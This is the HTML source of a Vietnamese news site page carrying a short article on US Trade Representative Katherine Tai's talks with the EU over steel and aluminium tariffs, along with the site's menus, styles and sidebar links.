				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-6608 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/19/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/hoaky/"><span itemprop="name">Hoa kỳ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Quan chức Mỹ nhận định về giải quyết tranh chấp thương mại với EU</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-6608" class="post-6608 post type-post status-publish format-standard has-post-thumbnail hentry category-hoaky category-tinmoidang tag-hoaky tag-tinmoidang" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Quan chức Mỹ nhận định về giải quyết tranh chấp thương mại với EU" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU.jpg 800w, https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Quan chức Mỹ nhận định về giải quyết tranh chấp thương mại với EU</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Đại diện Thương mại Mỹ Katherine Tai ngày 21/10 bày tỏ lạc quan về việc giải quyết tranh chấp với Liên minh châu Âu (EU) về thuế nhôm và thép, đồng thời nhấn mạnh rằng giải pháp giữa hai bên cũng đòi hỏi nỗ lực chung nhằm chống lại tình trạng thừa công suất.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="541" src="https://baonailusa.com/wp-content/uploads/2021/10/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu-706-6111648.jpg" alt="" class="wp-image-6609" srcset="https://baonailusa.com/wp-content/uploads/2021/10/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu-706-6111648.jpg 1000w, https://baonailusa.com/wp-content/uploads/2021/10/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu-706-6111648-300x162.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/10/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu-706-6111648-768x415.jpg 768w, https://baonailusa.com/wp-content/uploads/2021/10/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu-706-6111648-600x325.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption>Ảnh minh họa: AP</figcaption></figure>



<p>Trả lời báo giới sau các cuộc đàm phán với Phó chủ tịch Ủy ban châu Âu Valdis Dombrovskis, bà Tai khẳng định: “Các cuộc đối thoại rất tập trung” và cho biết bà rất lạc quan.</p>



<p>Cựu Tổng thống Mỹ Donald Trump đã áp đặt mức thuế quan 25% đối với thép và 10% đối với nhôm nhập khẩu từ EU cũng như từ các nền kinh tế khác như Trung Quốc , Ấn Độ, Nga và Thụy Sỹ.</p>



<p>Ủy ban châu Âu, cơ quan giám sát chính sách thương mại của EU, đã đồng ý tạm dừng việc tăng thuế đáp trả theo kế hoạch cho đến ngày 1/12 và khởi động các cuộc đàm phán chính thức để giải quyết tình trạng công suất dư thừa toàn cầu, chủ yếu tập trung ở Trung Quốc.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/hoaky/" rel="tag">hoaky</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Quan%20chức%20Mỹ%20nhận%20định%20về%20giải%20quyết%20tranh%20chấp%20thương%20mại%20với%20EU&#038;url=https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/&#038;media=https://baonailusa.com/wp-content/uploads/2021/10/Quan-chuc-My-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-EU.jpg&#038;description=Quan%20chức%20Mỹ%20nhận%20định%20về%20giải%20quyết%20tranh%20chấp%20thương%20mại%20với%20EU">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Quan%20chức%20Mỹ%20nhận%20định%20về%20giải%20quyết%20tranh%20chấp%20thương%20mại%20với%20EU&#038;url=https://baonailusa.com/quan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6608 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/vu-be-boi-tiec-sex-cua-mat-vu-my/" rel="prev">Vụ bê bối ‘tiệc sex’ của mật vụ Mỹ</a></div><div class="nav-next"><a href="https://baonailusa.com/tong-thong-my-biden-cam-ket-bao-ve-dai-loan/" rel="next">Tổng thống Mỹ Biden cam kết “bảo vệ Đài Loan”</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-350x220.png" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                            Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fquan-chuc-my-nhan-dinh-ve-giai-quyet-tranh-chap-thuong-mai-voi-eu%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/Nhat-Ban-tang-Viet-Nam-them-1-trieu-lieu-vaccine-AstraZeneca-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/nhat-ban-tang-viet-nam-them-1-trieu-lieu-vaccine-astrazeneca/">Nhật Bản tặng Việt Nam thêm 1 triệu liều vaccine AstraZeneca</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
